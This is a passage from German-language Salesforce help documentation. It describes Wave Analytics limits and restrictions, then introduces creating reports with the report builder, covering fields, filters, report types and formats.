

#### **Speichergrenzen für Datensets**



#### **Obergrenzen für Datenflüsse**



Anmerkung: Wave verwendet die Bulk-API, was auf Ihre Obergrenzen für die Salesforce-Bulk-API angerechnet wird. Der  $\sqrt{2}$ Datenfluss sendet einen separaten Bulk-API-Aufruf zur Extrahierung von Daten aus den einzelnen Salesforce-Objekten. Der Datenfluss verwendet eine Batchgröße von 100.000 bis 250.000, je nachdem, ob der Datenfluss oder die Bulk-API die Daten in Blöcke aufteilt. Um aus einem Objekt 1 Million Zeilen zu extrahieren, erstellt der Datenfluss daher 4 bis 10 Batches.

#### **Obergrenzen für die Sales Wave-Anwendung**

Sales Wave unterstützt pro Organisation, in der die Anwendung implementiert ist, maximal zehn benutzerdefinierte Objekte und einen Datenfluss. Diese Obergrenzen sind vertraglich festgelegt und nicht technisch bedingt.

#### **Beschränkungen für externe Daten**



#### **Abfragebeschränkungen**



Für die Wave-kompatible Developer Edition gelten die folgenden Einschränkungen.

#### **Obergrenzen für Developer Edition**



Anmerkung: Wave basiert auf der Force.com-Plattform und unterliegt den für die Force.com-Plattform geltenden Einschränkungen. Beispielsweise bestimmt die Obergrenze für SOQL-Abfragen (20.000 Zeichen) die Anzahl der Felder, aus denen die sfdcDigest-Transformation Daten extrahieren kann. Wenn Sie eine Force.com-Obergrenze überschreiten, tritt ein Fehler auf. Weitere Informationen finden Sie unter [Einschränkungen für die Force.com-Plattform](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/salesforce_app_limits_platform.htm).

# Wave Analytics – Einschränkungen

Wave Analytics unterscheidet sich in einigen Aspekten von anderen Salesforce-Funktionen.

# Versionen sind nicht gestaffelt

Alle Kunden erhalten Wave Analytics-Aktualisierungen nach dem gleichen Zeitplan, und zwar unabhängig von der Instanz. Zugehörige Hauptaktualisierungen werden nach Instanz anhand eines gestaffelten Zeitplans vorgenommen.

# Lokalisierung

Wave Analytics wurde abgesehen von folgenden Ausnahmen lokalisiert.

- **•** Sprachen, bei denen von rechts nach links geschrieben wird, beispielsweise Arabisch und Hebräisch, werden nicht unterstützt.
- **•** Einige Fehlermeldungen sind möglicherweise nur in englischer Sprache vorhanden.
- **•** Die mobile iOS-Anwendung umfasst nur englischsprachige Versionen von Beispieldatensets und Dashboards.

# Eingeschränkte Internationalisierungsunterstützung

Wave Analytics bietet Internationalisierungsunterstützung mit den folgenden Einschränkungen.

- **•** Sie müssen Gebietsschema und Sprache festlegen, um übersetzte Bezeichnungen anzuzeigen.
- **•** Die eigentlichen Daten in Datensets sind nicht lokalisiert.
- **•** Jedes Datenset verfügt möglicherweise über ein einzelnes in den Metadaten angegebenes Gebietsschema. Das Gebietsschema der Metadaten wird durch die Gebietsschema-Einstellungen der einzelnen Benutzer nicht überschrieben. Alle Benutzer sehen die gleichen Datums- und Uhrzeitangaben, Nummernformate und Dimensionsnamen, und zwar unabhängig von den jeweiligen Gebietsschema- und Spracheinstellungen.
- **•** Bei der Suche in Filtern werden die Groß-/Kleinschreibung und Akzente berücksichtigt. Wenn Sie beispielsweise den Filter "Andre" verwenden, wird in den Ergebnissen "André" nicht zurückgegeben.
- **•** Mehrfachwährungen werden nicht unterstützt. Wenn Wave Analytics die Standardwährung Ihrer Organisation extrahiert, verwendet es die Währung für Geldwerte und rechnet sie nicht in eine andere Währung um.
- **•** Die Sortierung von Daten in Datensets verläuft möglicherweise nicht erwartungsgemäß.

# Funktionen für den barrierefreien Zugriff werden nicht unterstützt

Die Funktionen für den barrierefreien Zugriff wurden nicht in Wave Analytics aufgenommen.

# Paketerstellung und Metadaten-API werden nicht unterstützt

Die Verwendung der Metadaten-API wird für Wave Analytics nicht unterstützt. Es ist nicht möglich, Pakete oder Versionen von Wave Analytics-Anwendungen zu erstellen. Die Migration von Wave Analytics-Daten, -Objekten und -Anwendungen aus der Sandbox zu Produktionsorganisationen muss manuell vorgenommen werden. Die Standardorganisationsvorlage (DOT) wird beim Duplizieren von Organisationen nicht unterstützt.

# Eingeschränkte Feldebenensicherheit

Feldebenensicherheit ist für externe, über Dateien hochgeladene Daten nicht verfügbar. Die in der ursprünglichen Datenbank oder im ursprünglichen Salesforce-Objekt implementierte Feldebenensicherheit wird nicht beibehalten, wenn die Daten in ein Wave Analytics-Datenset geladen werden. Weitere Informationen finden Sie im [Wave Analytics Security Implementation Guide.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

# Unterstützung von Salesforce-Objekten und -Feldern durch die Sales Wave-Anwendung

Sales Wave unterstützt alle standardmäßigen und benutzerdefinierten Salesforce-Objekte und -Daten. Nach der Erstellung beinhaltet die Anwendung standardmäßig jedoch nur einen vordefinierten Satz an Objekten und Feldern.

Sales Wave erstellt einen Datenfluss, der ausgewählte Felder aus den folgenden Salesforce-Standardobjekten bereitstellt:

- **•** Accounts
- **•** Benutzer
- **•** Rollen
- **•** Opportunities
- **•** Produkte (Opportunity-Belegposten)
- **•** Aufgaben
- **•** Ereignisse

Sales Wave unterstützt standardmäßige und benutzerdefinierte Felder in Salesforce-Standardobjekten. Die bereitgestellten Felder richten sich nach den Antworten, die Sie bei der Erstellung der Anwendung im integrierten Konfigurationsassistenten geben.

Anmerkung: Sales Wave unterstützt pro Organisation, in der Sales Wave implementiert ist, maximal zehn benutzerdefinierte Objekte. Diese Einschränkung ist vertraglicher und nicht technischer Natur.

Wenn Sie benutzerdefinierte Objekte oder weitere Felder hinzufügen möchten, die in der neu erstellten Anwendung nicht enthalten sind, müssen Sie den Sales Wave-Datenfluss aktualisieren. Einzelheiten finden Sie unter [Erstellen von Datensets mit einem Datenfluss.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm&language=de)

# Unterstützung von Drittanbieter-Daten durch die Sales Wave-Anwendung

Sales Wave unterstützt keine externen Datenquellen, [mit Ausnahme von einer CSV-Datei](#page-3677-0), die Quotendaten auf Benutzerebene enthält. Für den Import anderer externer Daten ist eine zusätzliche Lizenz erforderlich. Nähere Informationen erhalten Sie bei Ihrem Salesforce-Ansprechpartner.

Anmerkung: Wenn Sie in Sales Wave Daten über Quoten aufnehmen möchten, müssen Sie eine CSV-Datei mit den entsprechenden Details hochladen. Weitere Informationen finden Sie unter [Aktualisieren des Datensets "Quota \(Target\)" \(Quote \[Ziel\]\) der Sales](#page-3677-0) [Wave-Anwendung.](#page-3677-0)

# Unterstützung des Aktionsmenüs für Objekte und Aktionen

Salesforce-Objekte und -Aktionen werden durch die aktuelle Implementierung von Aktionsmenüs nur eingeschränkt unterstützt.

Wave-Schnellaktionsmenüs können derzeit für benutzerdefinierte Objekte, sObjects sowie die folgenden Salesforce-Standardobjekte erstellt werden:

- **•** Account
- **•** Kundenvorgänge
- **•** Lead

#### **•** Opportunity

Aktionen für Seitenlayouts für Kontakte, Benutzer oder Benutzerprofile werden nicht unterstützt.

Die aktuelle Implementierung von Aktionsmenüs unterstützt Chatter-Aktionen ("Post", "Datei", "Vielen Dank", "Link", "Abstimmung" und "Frage"), [objektspezifische Aktionen](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm&language=de) und [globale Aktionen.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm&language=de) Sie unterstützt keine Salesforce1-Aktionen.

In zukünftigen Versionen werden weitere Objekte und Aktionen unterstützt.

#### SIEHE AUCH:

[Einschränkungen und Überlegungen in Bezug auf die Shield-Plattformverschlüsselung](#page-881-0)

# Berichte und Dashboards

Salesforce bietet eine leistungsstarke Palette an ineinander greifenden Berichtstools, die Ihnen beim Verstehen und Verarbeiten Ihrer Daten helfen.

#### **[Sammeln von Daten mit Berichten](#page-4103-0)**

Mit Berichten erhalten Sie Zugriff auf die Daten, die Ihre Organisation im Lauf der Zeit angesammelt hat. Dadurch werden Sie in die Lage versetzt, fundierte Entscheidungen zu treffen. Sie können die Daten Ihrer Organisation in nahezu unbegrenzt vielen Kombinationen untersuchen, in leicht verständlichen Formaten anzeigen und die daraus gewonnenen Erkenntnisse über Dashboards für andere Personen freigeben.

#### **[Weitergabe von Erkenntnissen mit Dashboards](#page-4130-0)**

Dashboards bieten visuelle Einblicke in sich ändernde Geschäftsbedingungen, sodass Sie Ihren Entscheidungen die Echtzeitdaten zugrunde legen können, die Sie mit Berichten gesammelt haben. Verwenden Sie Dashboards, um es einfacher für die Benutzer zu machen, Trends zu ermitteln, Mengen zu bestimmen und die Auswirkungen ihrer Aktivitäten zu bewerten.

# Berichte und Dashboards

# **Berichte**

# Informationen über Berichte

Mit Berichten können Sie auf Ihre Salesforce-Daten zugreifen. Lesen Sie vor dem Erstellen, Lesen und Freigeben von Berichten diese Grundlagen für die Berichtserstellung.

Beachten Sie beim Vorbereiten eines Berichts für Ihre Salesforce-Daten Folgendes:

- **•** Gut konzipierte Berichte werden schneller ausgeführt.
- **•** Vor dem Erstellen Ihres Berichts sollten Sie die Fragen aufschreiben, die Ihr Bericht beantworten muss. Dadurch wird sichergestellt, dass der Bericht alle von Ihnen benötigten Daten zurückgibt.
- **•** Berichte werden über Ordner freigegeben. Der Benutzer, der die Berechtigung besitzt, auf den Ordner zuzugreifen, in dem Ihr Bericht gespeichert ist, kann ebenfalls auf Ihren Bericht zugreifen. Stellen Sie sicher, dass Sie Ihren Bericht im entsprechenden Ordner speichern.

Machen Sie sich vor dem Erstellen Ihres ersten Berichts mit diesen Funktionen und Konzepten vertraut.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### **Berichtsgenerator**

Beim Berichtsgenerator handelt es sich um ein visuelles Drag-and-Drop-Tool, das Sie zum Erstellen von Berichten und Bearbeiten von vorhandenen Berichten verwenden können. Im Berichtsgenerator wählen Sie einen Berichtstyp, das Berichtsformat und die Felder aus, aus denen Ihr Bericht besteht.

Klicken Sie zum Starten des Berichtsgenerators auf **Neuer Bericht**.

#### **Felder**

In einem oder in mehreren Feldern werden alle Berichtsergebnisse beschrieben. Wenn Sie sich Ihren Bericht als eine Tabelle mit Informationen vorstellen, dann ist jede Zeile ein Ergebnis und jede Spalte ein Feld.

Angenommen, ein Vorgesetzter des Personalwesens erstellt einen Bericht über Mitarbeiter. Bei jedem Ergebnis handelt es sich um einen Mitarbeiter und jedes Feld stellt eine andere Information über den Mitarbeiter dar: Vorname, Nachname, Position, Startdatum usw.

Beim Erstellen oder Bearbeiten eines Berichts wählen Sie aus, welche Felder im Bericht einbezogen werden sollen. Um sicherzustellen, dass die Berichte schnell ausgeführt werden, sollten Sie nur die benötigten Felder einbeziehen.

#### **Filter**

Begrenzen Sie die durch Ihren Bericht zurückgegebenen Daten mithilfe von Filtern. Filter sind aus mehreren Gründen hilfreich. Dazu zählt auch die Konzentration Ihres Berichts auf bestimmte Daten oder das Sicherstellen, dass Ihr Bericht schnell ausgeführt wird.

Angenommen, Ihr Bericht gibt alle Kundenvorgänge in Ihrem Unternehmen zurück, Sie möchten aber nur die Kundenvorgänge anzeigen, die offen und Ihnen zugewiesen sind. Filtern Sie den Bericht in den Feldern Inhaber und Status.

Fügen Sie Filter im Berichtsgenerator hinzu. In Lightning Experience können Sie während des Lesens eines Berichts zudem Filter hinzufügen, bearbeiten oder entfernen.

#### **Berichtstypen**

Der Berichtstyp legt die in Ihrem Bericht verfügbaren Felder fest. Beispielsweise weisen Datei- und Inhaltsberichte Felder wie Datei-ID, Dateiname und Downloads insgesamt auf. Accountberichte weisen Felder wie Account-ID, Accountname und Telefon auf.

Beim Erstellen eines Berichts müssen Sie zunächst einen Berichtstyp auswählen.

#### **Berichtsformat**

Das Berichtsformat gibt an, wie Ihre Berichtsergebnisse angelegt werden. Mögliche Formate sind "Tabellarisch", "Übersicht", "Matrix" oder "Verbunden". Verbundene Berichte sind in Lightning Experience nicht verfügbar.

# Erstellen von Berichten

Wenn Sie Fragen hinsichtlich Ihrer Salesforce-Daten haben, erstellen Sie einen Bericht, um Antworten zu erhalten.

1. [Erstellen von neuen Berichten](#page-3902-0)

Der Berichtsgenerator ist ein Tool zum Ziehen und Ablegen, mit dem Sie schnell und umfassend auf Ihre Daten zugreifen können. Sie können damit neue Berichte einrichten und bestehende bearbeiten.

#### 2. [Erstellen von Berichten zu Verlaufsänderungen](#page-3983-0)

Zusätzlich zur standardmäßigen minutengenauen Berichterstattung über den aktuellen Zustand Ihres Unternehmens können Sie die täglichen und wöchentlichen Änderungen an Opportunities, Kundenvorgängen, Prognosen und benutzerdefinierten Objekten analysieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### 3. [Erstellen von Berichten zu Verlaufsdaten mit Bericht-Snapshots](#page-3992-0)

Mit einem Bericht-Snapshot können Sie Berichte zu Verlaufsdaten erstellen. Autorisierte Benutzer können Ergebnisse aus tabellarischen Berichten oder Zusammenfassungsberichten zu benutzerdefinierten Objekten in Feldern speichern und dann diese Felder den entsprechenden Feldern des Zielobjekts zuweisen. Daraufhin können sie planen, wann der Bericht ausgeführt werden soll, um in den Feldern des benutzerdefinierten Objekts die Daten des Berichts zu laden. Bericht-Snapshots ermöglichen es Ihnen, mit Berichtsdaten auf ähnliche Art wie mit anderen Datensätzen in Salesforce zu arbeiten.

#### 4. [Rasche Datenkategorisierung mit Buckets](#page-4005-0)

Mit Bucketing können Sie rasch Berichtsdatensätze kategorisieren, ohne eine Formel oder ein benutzerdefiniertes Feld zu erstellen. Wenn Sie ein Bucket-Feld erstellen, definieren Sie mehrere Kategorien (Buckets) die zur Gruppierung der Berichtswerte verwendet werden.

#### 5. [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

Mit dem Format für verbundene Berichte können Sie verschiedene Informationstypen im selben Bericht anzeigen. Ein verbundener Bericht kann Daten aus mehreren standardmäßigen oder benutzerdefinierten Berichtstypen enthalten.

#### 6. [Grafische Anzeige von Berichtsdaten](#page-4028-0)

Damit Ihre Leser die Daten schnell und einfach erfassen können, sollten Sie sie in Form von Diagrammen anzeigen. Diagramme werden direkt über der Berichtstabelle angezeigt. Sie können den Benutzern dabei helfen, ein Gefühl für die Daten zu bekommen, bevor sie sich in die Details vertiefen. Verwenden Sie Liniendiagramme, um Änderungen im Laufe der Zeit zu verfolgen, oder ein Balken- oder Kreisdiagramm, um verschiedene Werte zu einem bestimmten Zeitpunkt zu vergleichen. Diagramme können auch in Dashboard-Komponenten angezeigt werden.

#### 7. [Anzeige von Berichtsdaten in Tabellen](#page-4038-0)

Damit die Leser leichter die gewünschten Daten auffinden können, sollten Sie Details und Bereiche ausblenden, die Anzahl der angezeigten Ergebnisse eingrenzen und farbige Hervorhebungen verwenden. Außerdem können Sie Ihre Tabelle in einer Dashboard-Komponente anzeigen.

#### 8. [Bericht zu Salesforce-Daten mit Excel](#page-4042-0)

Connect für Office enthält ein Excel-Add-In, mit dem Sie über Microsoft® Excel® sicher auf Ihre Salesforce-Berichte zugreifen können. Sie erstellen die benötigten Berichte in Salesforce, übertragen diese dann in ein Excel-Tabellenblatt und verwenden dann die Formeln, Diagramme und PivotTables von Excel, um die Daten anzupassen und zu analysieren. Wenn TLS 1.0 in Salesforce deaktiviert wird, wird auch die Unterstützung für Connect für Office eingestellt.

#### 9. [Aktualisieren des Berichtsassistenten](#page-480-0)

Der Berichtsgenerator ist ein leistungsstarker Editor nach dem Ziehen-und-Ablegen-Prinzip und das Standard-Tool für die Erstellung und Bearbeitung von Berichten. Wenn Ihre Organisation noch den alten Berichtsassistenten verwendet, sollten Sie ein Upgrade auf den Berichtsgenerator vornehmen.

## <span id="page-3902-0"></span>Erstellen von neuen Berichten

Der Berichtsgenerator ist ein Tool zum Ziehen und Ablegen, mit dem Sie schnell und umfassend auf Ihre Daten zugreifen können. Sie können damit neue Berichte einrichten und bestehende bearbeiten.

Wenn Sie einen vorhandenen Bericht mithilfe des Berichtsgenerators anpassen möchten, klicken Sie auf den Namen eines Berichts und dann auf **Anpassen**. Zur Optimierung der Platzausnutzung auf dem Bildschirm verwendet der Berichtsgenerator eine komprimierte Seitenkopfzeile. Zur Anzeige Ihrer Anwendungsregisterkarten schließen Sie einfach den Generator oder klicken Sie auf das Salesforce-Logo.

#### 1. [Auswählen eines Berichtstyps](#page-3904-0)

Ein Berichtstyp ist eine Gruppe von Regeln, die festlegen, welche Berichte und Felder in einem Bericht angezeigt werden. Sie können einen der verfügbaren Standardberichtstypen als Ausgangspunkt nutzen oder einen von Ihrem Administrator bereitgestellten benutzerdefinierten Berichtstyp verwenden.

#### 2. [Auswählen eines Berichtsformats](#page-3965-0)

Berichte können folgende Formate aufweisen: "Tabellarisch", "Übersicht", "Matrix" oder "Verbunden" Wählen Sie ein Format aus, das komplex genug für die anzuzeigenden Daten ist, aber gleichzeitig einfach genug, um die Informationen effektiv zu vermitteln.

#### 3. [Erstellen von Berichten](#page-3967-0)

Erstellen Sie einen Bericht, um eine minutengenaue Ansicht eines Aspekts Ihres Geschäfts anzuzeigen. Dazu zählen beispielsweise der Status von Kunden, Opportunities, Kundensupportvorgänge usw.

#### 4. [Erstellen eines benutzerdefinierten Berichts](#page-3967-1)

Sie können Standardberichte anpassen oder Sie können ganz neue benutzerdefinierte Berichte erstellen, die genau an den Anforderungen Ihrer Organisation ausgerichtet sind.

#### 5. [Erstellen von benutzerdefinierten Berichten im barrierefreien Zugriffsmodus](#page-3968-0)

#### 6. [Gruppieren von Berichtsdaten](#page-3969-0)

Sie können Daten in Spalten oder Zeilen in Zusammenfassungsberichten, Matrixberichten und verbundenen Berichten gruppieren, um aussagekräftige Informationen anzuzeigen. Sie können beispielsweise Opportunities anhand des Schlusstermins gruppieren, um geschlossene Opportunities anzuzeigen, oder Kundenvorgänge nach Produkt gruppieren, um die Anzahl der Kundenvorgänge für die einzelnen Produkte zu sehen. Es sind auch Gruppierungen innerhalb von anderen Gruppierungen möglich.

#### 7. [Weiterarbeiten, während die Berichtsvorschau geladen wird](#page-3970-0)

Bei den meisten Aktionen können Sie an Ihrem Bericht weiterarbeiten, während die Vorschau geladen wird. Wenn Sie einen Bericht bearbeiten, können Sie z. B. mehrere Felder in den Bericht ziehen und dann eine Gruppierung erstellen, während diese Spalten geladen werden.

8. [Anpassen von Berichten](#page-3971-0)

Der Berichtsgenerator ist ein visueller Editor für Berichte. Im Bildschirm des Berichtsgenerators können Sie mit Berichtsfeldern und -filtern arbeiten. Außerdem sehen Sie eine Vorschau des Berichts mit nur einem Teil der Daten.

9. [Berichtsfelder](#page-3973-0)

Das Fenster "Felder" zeigt nach Ordnern organisiert die Felder des ausgewählten Berichtstyps an. Außerdem werden benutzerdefinierte Zusammenfassungsformeln aufgeführt, die Sie erstellen, bearbeiten und löschen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

#### 10. [Zusammenfassen von Berichtsdaten](#page-3975-0)

Zusammenfassungsfelder enthalten numerische Werte, für die Sie die Summe, den Durchschnitt oder den höchsten bzw. niedrigsten Wert wissen möchten. Zusammenfassungsfelder werden auf allen Gruppierungsebenen angezeigt. In Zusammenfassungs- und Matrixberichten werden sie auch auf der Ebene der Gesamtsumme angezeigt.

11. [Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0)

Durch das Berechnen von Zwischensummen bei Ihren Berichten können Sie Trends in den Daten analysieren. Sie können Informationssets gruppieren, die Gruppierungen sortieren und Zwischensummen für die einzelnen Sets mit der Gesamtsumme vergleichen. Bei Übersichtsberichten und verbundenen Berichten können Sie außerdem Zwischensummen anhand mehrerer Felder berechnen, wodurch Sie kaskadierende Informationssets erhalten.

#### 12. ["Intelligente" Summierung in Berichten](#page-3976-1)

"Intelligente" Summierung bedeutet, dass doppelte Daten bei allen Zwischen- oder Gesamtsummen nur einmal gewertet werden. Salesforce verwendet "intelligente" Summierung, wenn Sie Berichte ausführen, die doppelte Daten in einer der für die Zusammenfassung oder Durchschnittsbildung ausgewählten Spalten enthalten.

#### 13. [Arbeiten mit Formeln in Berichten](#page-3977-0)

Mit Formeln können Sie mithilfe von Berichtsdaten benutzerdefinierte Zusammenfassungen erstellen, die auf berechneten Werten beruhen. Diese Formeln können dann als Spalten in Ihrem Bericht verwendet werden.

14. [Speichern von Berichten](#page-3982-0)

Klicken Sie auf **Speichern** um einen bestehenden Bericht mit den aktuellen Änderungen zu aktualisieren, oder auf **Speichern unter**, um den ursprünglichen Bericht zu duplizieren, ohne ihn zu ändern. Klicken Sie in Lightning Experience auf **Duplizieren**, um den Bericht zu duplizieren.

#### SIEHE AUCH:

- [Weiterarbeiten, während die Berichtsvorschau geladen wird](#page-3970-0)
- [Erstellen von Berichten](#page-3967-0)
- [Erstellen von Berichten](#page-3967-0)
- [Berichtsfelder](#page-3973-0)
- [Auswählen eines Berichtstyps](#page-3904-0)
- [Anpassen von Berichten](#page-3971-0)
- [Auswählen eines Berichtsformats](#page-3965-0)
- [Erstellen eines benutzerdefinierten Berichts](#page-3967-1)
- [Kombinieren verschiedener Typen von Informationen in einem verbundenen Bericht](#page-4012-0)

### <span id="page-3904-0"></span>Auswählen eines Berichtstyps

Ein Berichtstyp ist eine Gruppe von Regeln, die festlegen, welche Berichte und Felder in einem Bericht angezeigt werden. Sie können einen der verfügbaren Standardberichtstypen als Ausgangspunkt nutzen oder einen von Ihrem Administrator bereitgestellten benutzerdefinierten Berichtstyp verwenden.

Die Auswahl des richtigen Berichtstyps ist einer der wichtigsten Schritte beim Erstellen eines Berichts.

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
- **2.** Wählen Sie den Berichtstyp aus und klicken Sie dann auf **Erstellen**.

Anmerkung: Sie können den Berichtstyp nicht mehr ändern, nachdem der Bericht erstellt wurde.

Lesen Sie die Informationen über die Standard- und benutzerdefinierten Berichtstypen, um weitere Informationen zu erhalten.

#### [Typen für Standardberichte](#page-3905-0)

